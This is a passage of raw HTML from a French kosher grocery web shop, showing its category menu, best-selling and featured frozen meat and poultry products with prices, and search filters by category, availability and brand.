tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu tvcmsvertical-sub-auto"><li class="level-2 parent "><a href="https://www.groskash.com/bonbons-sucrerie-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Bonbons & Sucrerie cacher</span><i class="material-icons tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu "><li class="level-3 "><a href="https://www.groskash.com/nougat-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Nougat cacher</span></a></li><li class="level-3 "><a href="https://www.groskash.com/bonbon-sans-sucre-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Bonbon sans sucre cacher</span></a></li></ul></li><li class="level-2 "><a href="https://www.groskash.com/huile-assaisonement-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Huile & Assaisonement cacher</span></a></li><li class="level-2 parent "><a href="https://www.groskash.com/gateaux-et-biscuits-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Gâteaux et Biscuits cacher</span><i class="material-icons tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu "><li class="level-3 "><a href="https://www.groskash.com/viennoiserie-et-brioche-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Viennoiserie et brioche cacher</span></a></li><li class="level-3 "><a href="https://www.groskash.com/gateau-biscuit-sans-sucre-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Gâteau & biscuit sans sucre cacher</span></a></li></ul></li><li class="level-2 "><a href="https://www.groskash.com/produit-asiatique-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Produit asiatique cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/petit-dejeuner-pain-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Petit Déjeuner & Pain cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/epice-sac-de-cuisson-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Épice & Sac de Cuisson cacher</span></a></li><li class="level-2 parent "><a href="https://www.groskash.com/sauces-condiments-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Sauces & Condiments cacher</span><i class="material-icons tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu "><li class="level-3 "><a href="https://www.groskash.com/olive-cornichon-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Olive & Cornichon cacher</span></a></li><li class="level-3 "><a href="https://www.groskash.com/sauce-mayonnaise-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Sauce & Mayonnaise cacher</span></a></li></ul></li><li class="level-2 "><a href="https://www.groskash.com/produit-gastronomique-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Produit Gastronomique cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/vin-jus-de-raisin-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Vin & Jus de raisin cacher </span></a></li><li class="level-2 "><a href="https://www.groskash.com/produits-pour-patisserie-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Produits pour Pâtisserie cacher</span></a></li><li class="level-2 parent "><a href="https://www.groskash.com/conserve-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Conserve cacher</span><i class="material-icons tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu "><li class="level-3 "><a href="https://www.groskash.com/conserve-de-poisson-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Conserve de poisson cacher</span></a></li><li class="level-3 "><a href="https://www.groskash.com/conserve-de-legume-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Conserve de légume cacher</span></a></li><li class="level-3 "><a href="https://www.groskash.com/conserve-de-volaille-boeuf-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Conserve de volaille & boeuf cacher</span></a></li><li class="level-3 "><a href="https://www.groskash.com/conserve-de-tomate-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Conserve de Tomate cacher</span></a></li></ul></li><li class="level-2 "><a href="https://www.groskash.com/aperitif-snack-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Apéritif & Snack cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/bio-vegean-sans-gluten-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Bio Vegean sans gluten cacher</span></a></li><li class="level-2 parent "><a href="https://www.groskash.com/matzot"><div class="tvvertical-menu-dropdown-icon1"></div><span>Matzot </span><i class="material-icons tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu "><li class="level-3 "><a href="https://www.groskash.com/crackers-matza"><div class="tvvertical-menu-dropdown-icon1"></div><span>Crackers Matza</span></a></li></ul></li><li class="level-2 "><a href="https://www.groskash.com/puree-bouillon-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Purée & Bouillon cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/boisson-jus-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Boisson & Jus cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/vaisselle-jettable-bazar"><div class="tvvertical-menu-dropdown-icon1"></div><span>Vaisselle jettable & Bazar</span></a></li></ul></li><li class="level-1 "> <a href="https://www.groskash.com/bougie-plata-kumkum"><div class="tvvertical-menu-dropdown-icon1"></div> <span>BOUGIE PLATA KUMKUM </span> </a></li><li class="level-1 "> <a href="https://www.groskash.com/"><div class="tvvertical-menu-dropdown-icon1"></div> <span> </span> </a></li></ul></div></div><div class="tvcmsleft-best-seller-product tvcmsleftpannel-all-product"><div class="tvleft-right-block tvleft-pannel-all-product-titel"><div class="tvleft-right-title-wrap tvleft-penal-product-inner-titel"><div class="tvleft-right-title">Meilleurs produits</div></div><div class=" tvleft-penal-toggle-all-wrapper"><div class="tvleft-product-wrapper-info tvleft-penal-toggle-open"><div class="products tvleft-product-wrapper wow zoomIn"> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="40" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/surgele-cacher/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4108-cart_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg" alt = "Steak Haché Kol-Tov 800gr pur Boeuf Glad Shritta Loubavitch Badatz IHOUD" data-full-size-image-url = "https://www.groskash.com/4108-large_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/152-cart_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg" alt = "Steak Haché Kol-Tov 800gr pur Boeuf Glad Shritta Loubavitch Badatz IHOUD" data-full-size-image-url = "https://www.groskash.com/4108-large_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/surgele-cacher/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp">Steak Haché Boeuf Casher...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">14,59&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="37" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/surgele-cacher/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4462-cart_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg" alt = "Viande Hachée Egrenee Casher &quot;Kol-Tov&quot; 800g IHOUD KLP" data-full-size-image-url = "https://www.groskash.com/4462-large_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/158-cart_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg" alt = "Viande Hachée Egrenee Casher &quot;Kol-Tov&quot; 800g IHOUD KLP" data-full-size-image-url = "https://www.groskash.com/4462-large_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/surgele-cacher/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp">Viande Hachée Egrenee...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">17,06&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="153" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/volaille-surgelee-cacher/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4113-cart_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg" alt = "Blanc de poulet 1kg YESH IQF shritta loubawitch" data-full-size-image-url = "https://www.groskash.com/4113-large_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/3759-cart_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg" alt = "Blanc de poulet 1kg YESH IQF shritta loubawitch" data-full-size-image-url = "https://www.groskash.com/4113-large_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/volaille-surgelee-cacher/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud">Blanc de Poulet en morceau...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">16,22&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="3" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/volaille-surgelee-cacher/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/3768-cart_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg" alt = "Ailes de Poulet &quot;Yesh&quot;..." data-full-size-image-url = "https://www.groskash.com/3768-large_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/324-cart_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg" alt = "Ailes de Poulet &quot;Yesh&quot;..." data-full-size-image-url = "https://www.groskash.com/3768-large_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/volaille-surgelee-cacher/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch">Ailes de Poulet &quot;Yesh&quot;...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div> </artical></div><div class="tvcmsleft-best-seller-product-link tvleft-penal-link"> <a class="all-product-link float-xs-left float-md-right h4" href="https://www.groskash.com/meilleures-ventes"> Tous les produits les plus vendus<i class="material-icons">&#xE315;</i> </a></div></div></div></div></div><div class="tvcmsleft-feature-product tvcmsleftpannel-all-product"><div class="tvleft-right-block tvleft-pannel-all-product-titel"><div class="tvleft-right-title-wrap tvleft-penal-product-inner-titel"><div class="tvleft-right-title">Produits en vedettes</div></div><div class=" tvleft-penal-toggle-all-wrapper"><div class="tvleft-product-wrapper-info tvleft-penal-toggle-open"><div class="products tvleft-product-wrapper wow zoomIn"> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="40" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/surgele-cacher/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4108-cart_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg" alt = "Steak Haché Kol-Tov 800gr pur Boeuf Glad Shritta Loubavitch Badatz IHOUD" data-full-size-image-url = "https://www.groskash.com/4108-large_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/152-cart_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg" alt = "Steak Haché Kol-Tov 800gr pur Boeuf Glad Shritta Loubavitch Badatz IHOUD" data-full-size-image-url = "https://www.groskash.com/4108-large_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/surgele-cacher/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp">Steak Haché Boeuf Casher...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">14,59&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="37" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/surgele-cacher/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4462-cart_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg" alt = "Viande Hachée Egrenee Casher &quot;Kol-Tov&quot; 800g IHOUD KLP" data-full-size-image-url = "https://www.groskash.com/4462-large_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/158-cart_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg" alt = "Viande Hachée Egrenee Casher &quot;Kol-Tov&quot; 800g IHOUD KLP" data-full-size-image-url = "https://www.groskash.com/4462-large_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/surgele-cacher/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp">Viande Hachée Egrenee...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">17,06&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="153" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/volaille-surgelee-cacher/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4113-cart_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg" alt = "Blanc de poulet 1kg YESH IQF shritta loubawitch" data-full-size-image-url = "https://www.groskash.com/4113-large_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/3759-cart_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg" alt = "Blanc de poulet 1kg YESH IQF shritta loubawitch" data-full-size-image-url = "https://www.groskash.com/4113-large_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/volaille-surgelee-cacher/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud">Blanc de Poulet en morceau...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">16,22&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="3" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/volaille-surgelee-cacher/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/3768-cart_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg" alt = "Ailes de Poulet &quot;Yesh&quot;..." data-full-size-image-url = "https://www.groskash.com/3768-large_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/324-cart_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg" alt = "Ailes de Poulet &quot;Yesh&quot;..." data-full-size-image-url = "https://www.groskash.com/3768-large_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/volaille-surgelee-cacher/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch">Ailes de Poulet &quot;Yesh&quot;...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div> </artical></div><div class="tvcmsleft-feature-product-link tvleft-penal-link"> <a class="all-product-link float-xs-left float-md-right h4" href="https://www.groskash.com/accueil"> Tous les produits en vedettes<i class="material-icons">&#xE315;</i> </a></div></div></div></div></div><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons">&#xE876;</i> ok </button></div><div id="search_filters"><p class="text-uppercase h6 hidden-sm-down">Filtrer par</p><section class="facet clearfix"><p class="h6 facet-title hidden-sm-down">Catégories</p><div class="title hidden-md-up" data-target="#facet_11864" data-toggle="collapse"><p class="h6 facet-title">Catégories</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_11864" class="collapse"><li> <label class="facet-label" for="facet_input_11864_0"> <span class="custom-checkbox"> <input id="facet_input_11864_0" data-search-url="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-Agneau+surgel%C3%A9+cacher" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-Agneau+surgel%C3%A9+cacher" class="_gray-darker search-link js-search-link" rel="nofollow" > Agneau surgelé cacher <span class="magnitude">(3)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_11864_1"> <span class="custom-checkbox"> <input id="facet_input_11864_1" data-search-url="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-Boeuf+surgel%C3%A9+cacher" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-Boeuf+surgel%C3%A9+cacher" class="_gray-darker search-link js-search-link" rel="nofollow" > Boeuf surgelé cacher <span class="magnitude">(19)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_11864_2"> <span class="custom-checkbox"> <input id="facet_input_11864_2" data-search-url="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-L%C3%A9gume+surgel%C3%A9+cacher" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-L%C3%A9gume+surgel%C3%A9+cacher" class="_gray-darker search-link js-search-link" rel="nofollow" > Légume surgelé cacher <span class="magnitude">(22)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_11864_3"> <span class="custom-checkbox"> <input id="facet_input_11864_3" data-search-url="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-POULET+ET+DECOUPE+DE+POULET+SURGELES+KASHER" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-POULET+ET+DECOUPE+DE+POULET+SURGELES+KASHER" class="_gray-darker search-link js-search-link" rel="nofollow" > POULET ET DECOUPE DE POULET SURGELES KASHER <span class="magnitude">(5)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_11864_4"> <span class="custom-checkbox"> <input id="facet_input_11864_4" data-search-url="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-Pizza+%26+ap%C3%A9ritif+cacher+surgel%C3%A9" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-Pizza+%26+ap%C3%A9ritif+cacher+surgel%C3%A9" class="_gray-darker search-link js-search-link" rel="nofollow" > Pizza &amp; apéritif cacher surgelé <span class="magnitude">(6)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_11864_5"> <span class="custom-checkbox"> <input id="facet_input_11864_5" data-search-url="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-Produits+pr%C3%A9paration+pour+cuisine+surgel%C3%A9s+cacher" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-Produits+pr%C3%A9paration+pour+cuisine+surgel%C3%A9s+cacher" class="_gray-darker search-link js-search-link" rel="nofollow" > Produits préparation pour cuisine surgelés cacher <span class="magnitude">(2)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_11864_6"> <span class="custom-checkbox"> <input id="facet_input_11864_6" data-search-url="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-Volaille+surgel%C3%A9e+cacher+" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-Volaille+surgel%C3%A9e+cacher+" class="_gray-darker search-link js-search-link" rel="nofollow" > Volaille surgelée cacher <span class="magnitude">(17)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_11864_7"> <span class="custom-checkbox"> <input id="facet_input_11864_7" data-search-url="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-poisson+surgel%C3%A9+cacher" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Cat%C3%A9gories-poisson+surgel%C3%A9+cacher" class="_gray-darker search-link js-search-link" rel="nofollow" > poisson surgelé cacher <span class="magnitude">(2)</span> </a> </label></li></ul></section> <section class="facet clearfix"><p class="h6 facet-title hidden-sm-down">Disponibilité</p><div class="title hidden-md-up" data-target="#facet_85042" data-toggle="collapse"><p class="h6 facet-title">Disponibilité</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_85042" class="collapse"><li> <label class="facet-label" for="facet_input_85042_0"> <span class="custom-checkbox"> <input id="facet_input_85042_0" data-search-url="https://www.groskash.com/surgele-cacher?q=Disponibilit%C3%A9-En+stock" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Disponibilit%C3%A9-En+stock" class="_gray-darker search-link js-search-link" rel="nofollow" > En stock <span class="magnitude">(76)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_85042_1"> <span class="custom-checkbox"> <input id="facet_input_85042_1" data-search-url="https://www.groskash.com/surgele-cacher?q=Disponibilit%C3%A9-Non+disponible" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Disponibilit%C3%A9-Non+disponible" class="_gray-darker search-link js-search-link" rel="nofollow" > Non disponible <span class="magnitude">(4)</span> </a> </label></li></ul></section> <section class="facet clearfix"><p class="h6 facet-title hidden-sm-down">Marque</p><div class="title hidden-md-up" data-target="#facet_53795" data-toggle="collapse"><p class="h6 facet-title">Marque</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_53795" class="collapse"><li> <label class="facet-label" for="facet_input_53795_0"> <span class="custom-checkbox"> <input id="facet_input_53795_0" data-search-url="https://www.groskash.com/surgele-cacher?q=Marque-Kol--Tov" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Marque-Kol--Tov" class="_gray-darker search-link js-search-link" rel="nofollow" > Kol-Tov <span class="magnitude">(6)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_53795_1"> <span class="custom-checkbox"> <input id="facet_input_53795_1" data-search-url="https://www.groskash.com/surgele-cacher?q=Marque-MONCAPITAINE" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Marque-MONCAPITAINE" class="_gray-darker search-link js-search-link" rel="nofollow" > MONCAPITAINE <span class="magnitude">(2)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_53795_2"> <span class="custom-checkbox"> <input id="facet_input_53795_2" 